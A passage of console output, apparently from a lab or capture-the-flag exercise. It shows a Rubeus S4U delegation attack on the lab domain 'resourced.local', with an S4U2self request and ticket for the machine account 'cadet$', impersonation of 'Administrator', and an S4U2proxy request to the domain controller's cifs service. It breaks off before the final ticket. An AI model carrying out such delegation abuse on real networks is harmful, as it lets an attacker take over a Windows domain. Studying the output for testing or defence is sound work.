 Trash
[*] Action: S4U
[*] Building S4U2self request for: 'cadet$@RESOURCED.LOCAL'
[*] Using domain controller: ResourceDC.resourced.local (::1)
[*] Sending S4U2self request to ::1:88
[+] S4U2self success!
[*] Got a TGS for 'Administrator' to 'cadet$@RESOURCED.LOCAL'
[*] base64(ticket.kirbi):
doIFkDCCBYygAwIBBaEDAgEWooIEqDCCBKRhggSgMIIEnKADAgEFoREbD1JFU09VUkNFRC5MT0NBTKIT
MBGgAwIBAaEKMAgbBmNhZGV0JKOCBGswggRnoAMCARehAwIBAaKCBFkEggRVsaWWaex2o1yz0prRtsjP
EUvojCvhRw0yhSfsDYoGCbHR2SjRz3e68vl/6DT0bb0×7ol+K4evUTyapcH0WSnr57zpSFmKNGTULEr2
TBO5IPBupMC4/d90bMqznZdIv9rI4cDB3J5K/xHZgGhVYe2xWe3CEJiYdE3Dw3dvXRmt/LPGTc+D/t1j
pL9ptSCEqX4lcOGI37KZkLEOEkfPDjF27Zskpt4Yve0pp/gmseUYY+XyCcAWSCS7Xm/DuN4VA+XjLZ5X
5Mf2gwaqB6hXIpYFHOIxzfGvoyEXTe6YgyGrJ4juYm+Q3UZ6yoUMbRgUCEXEemdHyHV3pe4dmNQ7rD+P
HpF21EVmBVHZeLO/AolveIIr9sYV+prgDmvrp3FEZTAI0VfjM8oWj/TpAmT1gRHRL6iWHR0c0JJbymaV
65xetMB9+zVVMsRMxwhVTlxLa3D09NcdlJJAKOlno/BO0K91pLP1xl1s0SBy4nHSDdsPbgghDhndBeBC
7LAEvxrqNbXNEvBmwwoi/OeTp9aktLGB5xLPVURwix3ktuaLaDCe/aUYZXwJScOodJ2+kjGPEQOEMqcT
1bMVjmj/h4QxOaNo6ej9q0Jjn8X4c7wnilT2LbLj0WfYxtMirJXFQzP2cj5a7lpV4KmfYmPyZWli8B5Y
kbNqQwDrL3Syi3AFdZLRlUHeTq0gxs+xVlBCyL9dwgr2qYTSiQJDI1FTkIErgcsY11Ya/M8QjaLbP/xD
8WPwFvYceFYD9uhVF/CUCP72tPQTe+eAy4R5MfcOLDn1LxpsilzcQtF1Ltl+Q40ykrLBT9NNcnwl5FPJ
cJHGvnH6j4PLRTX2NeHgMuAH5fHytySjyHt3GFH8yn7RpbzAwjuXrzRCV8xUcPbnhzgTSXzBPPfFj8NM
FYxT21wZ1upEsSBUmzspge6Q9yu9RJlArJsyF2d8k0H9y4YW2jrXgWnyYmoE+8QwjPB7DgL4KU8R4J2X
n+CzYmRuJo1sSh40sYPTPYkcYUOxz1lYnUF2xfP2DaCr9UbtQCUivxK/sIveWh1CTd9eB9Ictw6Esn/X
5+hV9a55k34BoQOJwNsTShTdnBkLxmAtYts/P1kTtdTUC3oZbNg5VRnNlg42UgcC3havJdftobm7+iAh
YeufUlVhbSWqbd9VwpWd+UGKcMarNeSsNUTAFbOjmWQFyWOOhfdctp6GY9GiNLTz3Now69M4VYuUk5Bt
A4f91mjI4Ohsmb2j4W9lwHrLPUnPRas3YVz2kiKuu6urmV46ymWgGY5fAnlLps/eXJ6j5k3XtrH7MpJH
Xwbp20VsxkE5+kSl61j7elBtuu7KTPqBZqm2wli0PIUR57gXd5F9jqvrA/avyO48/1VWfKc4TZeSINDP
xzIquwDTbGXFP5wt3FUScYNFFFM/Tkqk2rnkJY0WrJfKUD+1Q7CFZcofxpIXWuwUtRLYKGrmC84b5MCm
9Fbt5WOJEuyWRL/cldajgdMwgdCgAwIBAKKByASBxX2BwjCBv6CBvDCBuTCBtqAbMBmgAwIBF6ESBBCp
C7+Eo/3YNj36UJMS6yMYoREbD1JFU09VUkNFRC5MT0NBTKIaMBigAwIBCqERMA8bDUFkbWluaXN0cmF0
b3KjBwMFAEChAAClERgPMjAyNTA3MDYxODI0MzhaphEYDzIwMjUwNzA3MDQyNDM4WqcRGA8yMDI1MDcx
MzE4MjQzOFqoERsPUkVTT1VSQ0VELkxPQ0FMqRMwEaADAgEBoQowCBsGY2FkZXQk
[*] Impersonating user 'Administrator' to target SPN 'cifs/resourcedc.resourced.local'
[*] Building S4U2proxy request for service: 'cifs/resourcedc.resourced.local'
[*] Using domain controller: ResourceDC.resourced.local (::1)
[*] Sending S4U2proxy request to domain controller ::1:88
[+] S4U2proxy success!
[*] base64(ticket.kirbi) for SPN 'cifs/resourcedc.resourced.local':